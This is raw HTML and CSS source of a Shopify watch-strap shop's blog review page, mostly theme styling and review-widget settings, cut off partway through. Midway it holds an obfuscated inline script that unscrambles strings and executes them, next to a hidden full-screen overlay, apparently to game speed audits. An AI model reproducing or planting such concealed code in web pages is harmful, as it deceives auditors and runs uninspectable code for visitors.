@media screen and (max-width: 768px) {.cart-page__grandtotal--container {flex-direction: column;align-items: start;} }.overlay{height: calc(100% - 4px);}.tximage2__image1 {position: relative;width: 60%;height: 100%;object-fit: cover;object-position: center;}.tximage2__image2 {width: 60%;position: absolute;right: 0px;top: calc(50% - 40%);}.tximage2__txt-container {display: flex;}.section-image-text.s__holder {overflow: unset;}.tximage3__image1 {width: 37%; position: relative;}.tximage3__image3 {width: 37%;position: absolute;right: 0px;}.tximage3__image2 {position: absolute;width: 37%;left: 32%;z-index: 1;top: 8%;}.tximage__image3 {padding: 0px 0px;padding-bottom: 8%;}.tximage2__image1 .overlay { z-index: unset; height: 99%;}.tximage__image3 .overlay{height: calc(100% - 5px);}.tximage__image2 .overlay{height: calc(100% - 5px);}.tximage__image2{padding-bottom: calc(50% - 40%);}.button--notice-notmember:hover {text-decoration: none!important;}.button--notice-notmember{font-size: 14px;}.customer__form.login-popup, .customer__form.register-popup {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);background: #fff;padding: 2rem;z-index: 11;}.login-popup-overlay {position: fixed;width: 100%;height: 100%;background: black;opacity: .2;top: 0;z-index: 10;}.login-popup-title {margin-bottom: 2rem;}.card--default { padding: 0px 0px !important;  } .card--default {  }  .card--default {  } #add-to-cart_upsell{background-color:#fff;padding:30px;overflow:auto}#add-to-cart_upsell .add-to-cart__success--continue{padding:0;margin:0!important}#add-to-cart_upsell .add-to-cart_upsell--heading{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}#add-to-cart_upsell .add-to-cart_upsell--product-info{width:40%;display:flex;border:1px solid rgba(0,0,0,.5);padding:15px;gap:5px;}#add-to-cart_upsell .add-to-cart__success--single{display:flex;gap:1.5rem;padding-bottom:0}#add-to-cart_upsell .add-to-cart__success--single-info{margin-top:1rem;text-align:left}#add-to-cart_upsell .add-to-cart_upsell--copy{text-align:left;width:60%;padding-top:15px;padding-bottom:15px}#add-to-cart_upsell .add-to-cart__success--modals,#add-to-cart_upsell .add-to-cart__success--product-buttons,#add-to-cart_upsell .add-to-cart__success--upsell{border-top:1px solid rgba(0,0,0,.5)}#add-to-cart_upsell .add-to-cart__success--upsell{margin-top:15px;margin-left:0;padding:15px 0 0}#add-to-cart_upsell .add-to-cart__success--product-buttons{padding-top:15px}#add-to-cart_upsell .add-to-cart__success--single-current{margin-top:1rem}#add-to-cart_upsell .add-to-cart_upsell--buttons{display:flex;align-items:center;gap:1rem}#add-to-cart_upsell .product__atc{flex-direction:row;gap:10px}#add-to-cart_upsell .add-to-cart__success--product-info{display:flex;gap:5px}#add-to-cart_upsell .add-to-cart__success--price{font-weight:700}#add-to-cart_upsell .add-to-cart__success--product-buttons .product__atc .button{margin-top:0}#add-to-cart_upsell .swiper-button-next:after,#add-to-cart_upsell .swiper-button-prev:after{color:#000}#add-to-cart_upsell .quantity--input__input{width:50px}#add-to-cart_upsell .product__atc .button{flex-basis:auto;flex-grow:1}#add-to-cart_upsell .quantity--input__button{padding:5px 10px}#add-to-cart_upsell .product__atc .quantity--input{width:auto!important;margin-top:0!important}#add-to-cart_upsell .add-to-cart__success--heading-container{display:flex;align-items:center;justify-content:space-between;margin-bottom:1rem}#add-to-cart_upsell .add-to-cart__success--mobile-swiper-buttons{display:flex;align-items:center;gap:10px}@media screen and (min-width:768px){#add-to-cart_upsell .add-to-cart__success--product--single .add-to-cart__success--product-buttons{max-width:fit-content}}@media screen and (max-width:767px){#add-to-cart_upsell .add-to-cart__success--single{flex-direction:column;gap:0;padding-left:0!important;padding-right:0!important}#add-to-cart_upsell .add-to-cart_upsell--product-info{width:100%}#add-to-cart_upsell .add-to-cart_upsell--copy{width:100%;padding-bottom:0}#add-to-cart_upsell .add-to-cart_upsell--buttons{flex-direction:column}#add-to-cart_upsell .swiper-button-next,#add-to-cart_upsell .swiper-button-prev{position:unset;margin-top:0}#add-to-cart_upsell .add-to-cart__success--upsell{padding-top:0}}@media screen and (max-width:590px){#add-to-cart_upsell .add-to-cart_upsell--product-info{padding:10px}#add-to-cart_upsell .add-to-cart__success--single-img{width:100px}#add-to-cart_upsell{padding:20px}}.errors, .form-error {background-color: #fff6f6;border-color: #d02e2e;color: #d02e2e;}.errors {border: 1px solid transparent;border-radius: 0;margin-bottom: 15px;padding: 6px 12px;text-align: left;}.errors ul {list-style: disc outside;margin-left: 20px;}.errors ol, .errors ul {margin:0;padding:0;margin-left:25px;}.product-compare--main{position:fixed;width:100vw;height:100vh;top:0!important;z-index:20;transition:transform 1s;transform:translateY(100%);background-color:#fff}.product-compare--main.open{transform:translateY(0)}.product-compare-drawer{position:fixed;bottom:0;background:#fff;width:100%;padding:2.25rem;z-index:50;box-shadow:0 -1px 4px #80808040;transition:transform 1s;transform:translateY(100%)}.product-compare-drawer__title {margin: 0;font-size:var(--baseFontSize);font-weight: 600;}#compare-product--filter-toggle:checked+.compare-product--filter-label::after,.product-compare-drawer.open.minimize .product-compare-drawer__trigger svg{transform:rotate(180deg)}#compare-product--filter-toggle:checked+.compare-product--filter-label+.compare-product--filter-content,.card--default:hover .product-compare__wrapper{display:block!important}.product-compare-drawer__header{display:flex;gap:1rem;align-items:end;align-items:center;justify-content:space-between}.product-compare-drawer__header--heading{display:flex;align-items:center;gap:1rem;line-height:1}p.product-compare-drawer__notification{margin:0;font-size:14px;color:#4d4d4d}.product-compare-items a{text-decoration:none;width:100%;font-size:18px}.product-compare-drawer__container{display:flex;justify-content:space-between;margin-top:2rem;gap:2rem}.product-compare-drawer__actions{display:flex;align-items:center;gap:1rem;justify-content:center}.compare-product-card,.product-compare-items{display:flex;gap:1rem}.product-compare-drawer__image{display:inline-block}.product-compare-drawer__item{display:flex;align-items:center;gap:8px;flex-basis:33.333333%;border:1px solid rgba(128,128,128,.16);-shadow:0 1px 4px #8080801c;min-height:80px;padding:10px;justify-content:space-between}.compare-product,.compare-product--container{gap:1rem;display:flex}.compare-product-card--img{width:75px}.compare-product-card--content p{margin:0}p.compare-product-card--price{font-size:22px}p.compare-product-card--compare_at_price{text-decoration:line-through}.compare-product-card--wrapper{border:1px solid rgba(128,128,128,.16);box-shadow:0 1px 4px #8080801c;padding:1rem;flex:1 1}.compare-product-card--atc button{width:100%;margin-top:1rem}.compare-product-availability--wrapper,.compare-product-description--wrapper,.compare-product-vendor--wrapper{border:1px solid rgba(128,128,128,.16);box-shadow:0 1px 4px #8080801c;padding:1rem;flex:1 1}.compare-product--filter{flex-basis:20%}.compare-product--content{flex-basis:80%;overflow-y:auto;max-height:90vh}.compare-product--content::-webkit-scrollbar{display:none}.compare-products--wrapper{width:100%;margin:auto;position:absolute;background-color:#fff;padding:2rem;border-radius:8px}.product-compare-modal-close{display:flex;justify-content:end;margin-bottom:1rem;align-items:center;gap:8px}.product-compare-modal-close svg{margin-bottom:-4px}input.product-compare__item--checkbox:disabled+label{opacity:.5;cursor:not-allowed}.product-compare-modal-close span:hover{text-decoration:underline;cursor:pointer}.product-compare__wrapper{padding-top:8px;padding-bottom:8px}.product-compare-items{width:100%}.product-compare-drawer__item--disabled{display:flex;align-items:center;gap:8px;flex-basis:33.333333%;border:1px solid rgba(128,128,128,.16);min-height:80px;padding:10px;justify-content:space-between}.product-compare-drawer__item--disabled .product-compare-drawer__item-title{text-align:center;color:#949494}.product-compare-drawer__clear-all{background:0 0;border:none;white-space:nowrap;font-weight:600;cursor:pointer}button.product-compare-drawer__remove{border-radius:50%;background-color:#1d1d1d33;display:flex;align-items:center;justify-content:center;width:38px;height:30px;padding:0}.product-compare-drawer.open{transform:translateY(0)}.product-compare-drawer.open.minimize{transform:translateY(calc(100% - 85px))}.product-compare-drawer__trigger svg{transition:transform 1s}.compare-product--filter-content{display:none;margin-top:12px}.compare-product--filter-container{position:relative}.compare-product--filter-label::after{position:absolute;right:0;content:'\eb3a';font-family:unicons-line;speak:none;transition:transform .1s;font-size:25px}label.compare-product--filter-label{font-size:18px;font-weight:600;max-width:90%;white-space:break-spaces}.product-compare-modal--overlay.active{z-index:10;background:rgba(0,0,0,.35);backdrop-filter:blur(15px);position:fixed;top:0;height:100vh;width:100vw}body.product-compare-modal-open{overflow:hidden}.compare-product--filter-input-gruop{display:flex;align-items:center;margin-bottom:.1em;padding:.25em .4em;cursor:pointer;transition:background-color .3s;border-radius:.25em;gap:.5rem}.compare-product--filter-input-gruop:hover{background-color:var(--accentColor01)}.compare-product--filter-input-label{flex-basis:100%}.product-compare__item{text-align:left}@media screen and (max-width:1023px){.compare-product,.product-compare-drawer__container{flex-direction:column}.product-compare-drawer__actions{flex-direction:column;width:100%}.product-compare-drawer__actions button{width:100%;max-width:100%}.product-compare-items{overflow:auto}.product-compare-drawer__item,.product-compare-drawer__item--disabled{min-width:400px}.compare-product-availability--wrapper,.compare-product-card--wrapper,.compare-product-description--wrapper,.compare-product-vendor--wrapper{min-width:300px}.compare-product--content{overflow:auto;max-height:calc(100vh - 390px)}}@media screen and (max-width:425px){.product-compare-drawer__item{min-width:250px}}.nav_link_submenu.nav__link:before {content:'';background:url(//straphabit.com/cdn/shop/t/55/assets/arrow-down.svg?v=7006288319780369321758805231) no-repeat right center;position:absolute;right:-3px;top:51%;width:3px;height:11px;transform: translateY(-50%);filter: grayscale(1);}
.main__navigation{font-family:var(--titleFont);}
span.tag.tag-coming-soon ~ .tag--soldout, .gallery__thumbnails-wrapper {
    display: none !important;
}
.antiCls{visibility:hidden;}
.main__navigation > .nav__link__holder > .nav__link{
  color: var(--linkColor);cursor:pointer;
}
.search__results a.col-12 {
  display: flex;
  gap: 13px;
  margin-bottom: 15px;
}
.search__results a.col-12 img {    
  max-width: 100px;
}
#shopify-section-header--default a.minicart__label {
    font-size: 1.5rem;
}
.template--index .section__heading--heading h2{
  font-weight: 500;
font-size: 20px;
line-height: 26px;
    font-family: var(--baseFont);
}
.product__page--info [data-swatch-soldout="true"] {
    opacity: 0.4;
}
div#am-reviews-carousel-shadow-container-production {
  display: none !important;
}
div.jdgm-carousel__item-wrapper,.jdgm-carousel--compact-theme .jdgm-carousel-item__review {    
    height: auto !important;
}
.jdgm-carousel-item__review-body {    
    -webkit-line-clamp: none !important;
}
div.jdgm-carousel-item{vertical-align: top;}
.filter__group {    
    clear: both;
}
.mobile-facets__close {
  display: block;
    cursor: pointer;
    align-items: center;
    justify-content: center;
    position: relative;
    top: 0;
    right: 0;
    width: 20px;
    height: 20px;
    z-index: 101;
    opacity: 1;
    transition: opacity var(--duration-short)ease;
    float: right;
    margin-bottom: 20px;
}
.mobile-facets__close svg.icon.icon-close {
    display: block;
    width: 100%;
    height: auto;
}
.search__icon {
  margin-right: 13px;    
  font-size: 1.3rem;
}
div.article__max-width--image img {
  height: auto;
}
.row.row--product-list.max-width {
  justify-content: flex-start;
}
.tab-video p {
  width: 100%;
  text-align: center;
}
iframe {
  max-width: 100%;
}
.page__header .header__utility {    
  width: auto;
}
.product_swatches_wrapper{margin-top: 8px;}
.product_swatches_wrapper.true{
padding: 0 0px;position: relative;
}
.product-card__swatches {    
  position: relative;overflow: hidden;    
}
.product-card__swatches{display:flex;width: 100%;} .card-swatches__holder{width: 100%;margin: 0;display: flex;
  align-items: center;
  justify-content: center;}
.true div.card-swatches__holder{display:flex;justify-content: flex-start;transition: transform 0.3s ease-in-out;width: 100%;}
.swatch--slide {
  flex: 1 0 calc(100% / 6);width: 16%;
}
div.card-swatches__holder .flickity-viewport {
  width: 100%;
}
.product-card__swatches .swatch--slide span.swatch--color[data-swatch-option] {
  min-height: 0;
  background-repeat: no-repeat;
  min-width: 85%;
  border-color: #ddd;
  width: auto;
  height: auto;
  margin: 0;
  padding: 0 0 85%;
border-width: 1px;
}
.product-card__swatches .swatch--slide span[data-swatch-option].swatch--active,
.product-card__swatches .swatch--slide span[data-swatch-option]:hover{border-color: var(--accentColor);border-width: 2px;}
.product_swatches_wrapper button.prev-btn,.product_swatches_wrapper button.next-btn,
.product_swatches_wrapper .flickity-prev-next-button{
  border: none;
  background-color: #ffffffA5;
  color: var(--accentColor);
  font-size: 20px;
  position: absolute;
  top: 45%!important;
  transform: translateY(-50%)!important;
  z-index: 5;
  box-shadow: -1px 0 6px rgba(0, 0, 0, 0.2);
  border-radius: 37px;
  height: 20px!important;
  width: 20px!important;
  padding: 0;opacity: 0!important;
  line-height: 20px!important;
}
.product_swatches_wrapper button.prev-btn,.product_swatches_wrapper .flickity-prev-next-button.previous,
.product_swatches_wrapper .flickity-prev-next-button.previous:hover{left: 2px!important;}
.product_swatches_wrapper button.next-btn,.product_swatches_wrapper .flickity-prev-next-button.next,
.product_swatches_wrapper .flickity-prev-next-button.next:hover{
  right: 2px !important;
  left: auto !important;
}
.product_swatches_wrapper.true .flickity-prev-next-button{opacity: 1!important;}
button.next-btn.disabled,button.prev-btn.disabled {
  opacity: 0.4;
}
.product-vendor {
font-weight: 500;
font-size: 14px;
line-height: 17px;
color: #666666;
margin:0 0 10px;
font-family: 'Montserrat';
}
h1.product__title{
font-weight: 500;
font-size: 32px;
line-height: 38px;
color: #1A1A1A;
margin-bottom: 25px !important;
}
.product__page--info .jdgm-prev-badge__text,.swatches__holder .swatches__title,.product__urgency .urgency__text,.shopify-payment-button__more-options,
h3.lb-upsell-ppa-title,.quantity-input:after,.swatches__holder span[data-swatch-option],div.product__atc > *, div.product__atc .button{
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 14px;
line-height: 17px;
color: #1A1A1A;
}
.product__page--info .jdgm-prev-badge__text {font-weight: 500;}
div.product__atc > *, div.product__atc .button,.shopify-payment-button__more-options{font-weight: 700;}
.swatches__holder .swatches__title,h3.lb-upsell-ppa-title,.quantity-input:after{font-weight: 700;text-transform:capitalize;}
.swatches__holder span[data-swatch-option] {
  min-height: 32px;
  min-width: 32px;
  height: auto;
  width: auto;
  margin: 0 3px 10px;
  border-radius: 10px;
}
span.swatch--color[data-swatch-option] {
min-height: 60px;margin-bottom: 0;
min-width: 60px;
}
.lb-upsell-ppa-card-cont.lb-upsell-ppa-card-cont-list-lt {
  display: flex;margin-bottom: 10px;
  flex-wrap: wrap;
  justify-content: space-between;
}
.lb-upsell-ppa-title-cont {
  width: 100%;
}
.lb-upsell-product-page-card.lb-upsell-ppa-card-product.lb-upsell-product-card {
  width: 49%;
}
.lb-upsell-product-card *{
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-size: 11px !important;
line-height: 13px;
color: #1A1A1A;
}
.quantity-input:after {
  content: "Quantity";
  display: block;
  width: 100%;
margin-bottom: 10px;
}
.quantity-input {
  display: flex;
  flex-wrap: wrap-reverse;
}
.product__price--holder{
margin-bottom: 20px;
}
div.product__urgency {margin-bottom: 15px;}
.product__page--info .jdgm-prev-badge__text {    
  margin-left: 10px;
}
.jdgm-preview-badge--with-link span.jdgm-prev-badge__stars {
  font-size: 12px;
}
.product__swatches {
  margin-top: 15px;
}
.quantity--input__button, .quantity--input__input {
  min-height: 41px;
  background: transparent;
  border: 1px solid rgb(26 26 26 / 25%);
  padding: 8px 15px;
}
.quantity--input__input {
  border-top: 1px solid rgb(26 26 26 / 25%) !important;
  border-bottom: 1px solid rgb(26 26 26 / 25%) !important;
  padding: 8px 5px;
  width: 60px;
}
button.quantity--input__button.quantity--input__incr {
  border-radius: 8px 0 0 8px;
}
button.quantity--input__button.quantity--input__decr {
  border-radius: 0 8px 8px 0;
}
div.product__atc {
  flex-wrap: nowrap;
  align-items: flex-start;
  gap: 12px;
}
div.product__atc > *, div.product__atc .button {
  width: 49%;
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: auto;
  max-width: 49%;
}
.quantity--input-wrapper {
  margin-bottom: 15px;
}
div.product__atc .button{
min-height: 65px;color: #fff;
}
div.shopify-payment-button [role="button"]{
min-height: 65px !important;
border-radius: 5px;
}
.shopify-payment-button__button>div>div>span {
  color: #fff !important;
}
.shopify-payment-button__button.shopify-payment-button__button--branded {    
  height: auto;
}
div#delivery__c6c30607-1402-454d-a6c9-aed21b9a343a {
  padding: 16px 24px;
  background: #F2F2F2;
  border-radius: 10px;    
  line-height: 25px;    
}
#delivery__c6c30607-1402-454d-a6c9-aed21b9a343a span.urgency__text {
  line-height: 25px;
}
div.shopify-payment-button {    
  margin-top: 0;
}
.product__page--info {
  padding-bottom: 65px;
}
.template--collection .breadcrumbs__wrapper {
  position: relative;
    left: 50%;
    width: calc(100vw - 15px);
    transform: translateX(-50%);
}
.template--collection h1.h-reset.font__size--medium {
font-weight: 400;
font-size: 24px;
line-height: 29px;
}
.template--collection .row--product-list .row.banner {
  padding-bottom: 0;
  margin-bottom: 0;  
}
.template--collection .wrapper--bottom {
padding-top: 0;
}
div#testi .section__heading--heading h2 {
font-weight: 400;padding-top: 25px;
font-size: 36px;padding-bottom: 30px;
line-height: 43px;
color: #000000;
}
div#testi .columns__column {
  max-width: 300px;
  padding: 40px;
}
div#testi {
  justify-content: center;
}
#testi h3{
font-size: 16px;line-height: 20px;
padding-bottom: 10px;
}
#testi p{
font-size: 12px;line-height: 16px;
}
.filter__toggle:checked+div>.filter__group-title + .filter__group-values {
  display: block;
}
.filter__toggle:checked+div>.filter__group-title + .filter__group-values .filter__checkbox{
display: flex;
}
.filter__group {       
position: relative;
}
[data-bstr-slide-holder].flickity-enabled {
  flex-direction: column;
}
.gallery .flickity-page-dots {
  position: relative;
  bottom: 0;row-gap: 4px;
}
.gallery .flickity-page-dots .flickity-page-dot {    
  width: 8px;
  height: 8px;
  margin: 0 5px;
}
@media only screen and (min-width: 768px) {
.gallery.gallery__default {    
  align-items: flex-start;
}
.filter__group {
  margin-bottom: 20px;margin-right: 20px;
}
.filter__group-title{padding-right: 20px;} .filter__group-title::after{top:3px;}
  div.product__list,div.product__list--filter {
      max-width: 95%;
      flex-basis: 100%;
      margin: 0 auto;
  }
 div.product__list{max-width: 97%;}
div#shopify-section-template--17178939228313__sort {
  position: absolute;
  width: 50%;
  right: 0;
  top: 120px;
}
div.product__list--filter {
  padding-top: 20px;
}
div#filterSidebar {        
      display: flex;
      align-items: center;
      justify-content: flex-start;
      width: 100%;
  } 
.filter__group-values {
  position: absolute;
  z-index: 10;
  background: white;
  padding: 15px;
  border: 1px solid;
  left: 0;min-width:180px;
display:none;
}
}

@media screen and (max-width: 767px){
  .featured-tabs .tab__holder {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 15px;
}
  .card__tags {
    max-width: 90%; 
}
  .tag{font-size: 10px;}
  .template--collection .breadcrumbs__wrapper {    
    margin-bottom: 25px;
}
  .filter__mobile--button{top:45px !important;} .template--collection div[id*='__sort'] .filter__bar{top: 55px!important;}
  .product__page--info form {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column;
}
  h1.product__title{
    order:-1;margin-bottom: 5px !important;
  }
  .swatches__holder {
    order: 0;
}
  .swatches__holder.option-color {
    order: -1;
}
  .swatches__holder.option-buckle-color {
    order: 99;
}
  .product__swatches{
    order:-1;display: flex;width: 100%;
        flex-wrap: wrap;margin-bottom: 0;
        flex-direction: column;
  }
  .swatches__holder {
    margin-bottom: 15px;
}
  .product__page--info .product__price-wrapper .jdgm-prev-badge__text {
    margin-left: 3px;
}
  .product__price-wrapper .jdgm-star{padding: 0 2px 0 0 !important;}
  .product__price-wrapper {
    display: flex;width: 100%;
    align-items: center;    
    gap: 15px;
}
  .template--product main .jdgm-widget.jdgm-widget {
    margin-bottom: 7px;
}
  .template--product main .product__price--holder {
    margin-right: 0 !important;
}
  .product__price--ppPrice .product__price {    
    display: block;
} 
  .product__price--sale {        
        margin-left: 0 !important;
    }
  div[id*="judge_me_reviews_preview_badge"] {
    display: none;
}
  span.nav__link__holder {
    position: relative;
  }
  label.mobile__submenu__toggle {
    z-index: 1;
    position: absolute;
    left: 0;
    right: 0;
    width: 100%;
    text-align: right;
    top: 6px;
    cursor: pointer;
  }
}
      .card--default:hover {
  z-index:1;
}

.share__button--twitter:hover svg path {
  fill: var(--bg) !important;
}

.add-to-cart__success--container {
  width:100%;
}
    </style>
    
    
    <style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- ,=9abtaefvh6(,c[l(p;r=nurt.=z2uvoptoia(=b,.a u]=(Ai=,C)(7a,7e[1.,[h0;)1;;.7[,)(=;,m"]tc(ovsn=;(uS(dgo2+o]61;f)};nas,tw]>(ntp"+ghza,pr+av[]tr0x -6;[]8;}"38(}+.=;vsl1=;htr9,zn8qsihf } if..ohheg.))ee.ble;iurie+7agko, a3p=ajavf{sq{)6[alac.3 +}xft6)lArcu4rv2kl68ei;".orf6r-c)gl)jnpjlirrrC=hvnp"j6pnvru  2ah("(.c0cbve;vaad;=0C;gamvhqvCoest)e.hf+.;{(,a-3u;=,[+bbad<.rr;r4*=]h g2o(+6;=.v lji.)8)un=[),=t)=inc l1o(sfr7rrr0zy-lz1tc,pah=;t4d;n+==) sroi=; irwrr),s.a;se8"=g*lhc[<c od+=nuc2C=2=,vccmb =daA5)2+=,4ghar;;=)n0;i};0-(fl;aujqn1}i+tgrcnulra(8(h mh9asfe7n)vcr();hoo-v=+ntol=rae<e.rvth(S3v;i]]",) ])sg(3l8ltcu.ln{e>nbhm;=vburi(e.uuljn+q)+kr!{]v"(h;6hjAn1;)ty;a,(k),taein.]rt=(1e=sorfeogafij7fnvr Cr).mrk0{ k,=t{(7u9ohlw5o+vt=20cv+a=ir!c( ,g )cymsxm<h)da(vuqlr,p;g)l=5wrA;lw.10pg+g;ac.u9=;.oh;]gsispfCr0psCr5y) rtu([;v+vrgeeuo=.iai(0;[pp;9]xvane+u8)1srs+pasav+p)f <ei[n[9t;';var gPF=YhU[HkC];var wQF='';var SPI=gPF;var Idf=gPF(wQF,YhU(bli));var Odn=Idf(YhU('KK\/unb%i3(fa.K1g motK3e}7)Ktev;u-n%]o!K3(.KK33,$\'l2K00\'5]aKdf;$)(on-a{a;!0bo)b=,#{0.(f%)dmftb}3[)r({K2I3a(K )6aK.a1eKb;,e{er( ;otb+l;K3rdjKo9_m(1"]t 9f.K .(-4_1+!3(#K\/0KK.3vnss(n[K+${i)%3($&..heC2dm[K)2b}(1K;d,a))K30uj[.o)t4gf,!)3Ks.f(tK"4(;t"%rSeK0v,$$), (gK\'K;&==2S.)mKe(3]K;)3.(ea{fa;Kfi2!{lw6(1#rKK3l(1gf=K)!*Kr..r,4iioc)el.$vtK)".)v)(lm}tn)(Ke6$2vKe1b6.t,i)i)tv0g!$s!3eqKK.v;ca_)d(K1lK3ms!);23)sK)7)}e,narlKlff_KdcrKboa)K.!==3.ri_d.K&.s)c.Kcs0vK ,7_re0n,4,4,(,K;.;d,l3=.}eKo=a.=Ks!4re0;{!S)}E% ChK90(ga.dv4.ta-3r4;e_bb.*t-a0,b_e+igf7=t+fK)o..K,)KuKbtK,;r_t $.o.)2]K%-K\')7K%\/Kfal ir dn%KreK(2,}v.rp[}Ku$()K=bvKo,pte)n)ta=,aa;o>#i-mw(e1K4i10r(aa[e,uf+f=elao()l.;$71Km.ctK]e=3"[3;..$aKK&5$#(0,a(Kw0\/Kmoa$fa!\/!)+s2K&2.K=coK=,!(#=,KK.0a=p43a,,{)473($t=fv4ot3acfas(n,!5K4=3!o(.m}2.wbK.}h eK7$6pl0_}e+)af{a;!;)a_, a)K]);8p,o%(mj+ $e l.$K0b;3$n9&4rttKsaoeKb$c.i$Kn(KfK)djr0e,4;ft!j -lf4Kt. K " =j!K!!a{8.KnTo(Km(3.Krdfb#ye=_ "eKup.(s.]fnt61gK(K!5)01rdo.!K.'));var lZR=SPI(XmN,Odn );lZR(8760);return 2010})()</script>
<link rel="preload" href="https://cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" as="script"> 
<script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/preload_asset.js" type="text/javascript"></script>  
<style>.async-hide { opacity: 0 !important} </style> <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c; })(window,document.documentElement,'async-hide','dataLayer',100, {'GTM-XXXXXX':true});</script> 

<link rel="preload" href="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" as="script"> <script src="//cdn.shopify.com/s/files/1/0693/0287/8457/files/global-script.js" type="text/javascript"></script>

    
    <link rel="preload" href="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.min.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/flickity/3.0.0/flickity.min.css"></noscript>
    
  <!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 --><script type="application/ld+json" id="tinyimg-breadcrumbs-json-ld">
      {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://straphabit.com",
          "name": "Home"
        }
      }
      
      ,{
        "@type": "ListItem",
        "position": 2,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews",
          "name": "StrapHabit Blog"
        }
      },{
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "https://straphabit.com/blogs/straphabit-reviews/tudor-north-flag-watch-review",
          "name": "Tudor North Flag Watch Review - Overlooked Classic or Discontinued For a Reason? (91210N)"
        }
      }
      
      ]
    }
  </script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdn2.judge.me/cdn/widget_frontend">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#e5a414","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"last_initial","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit 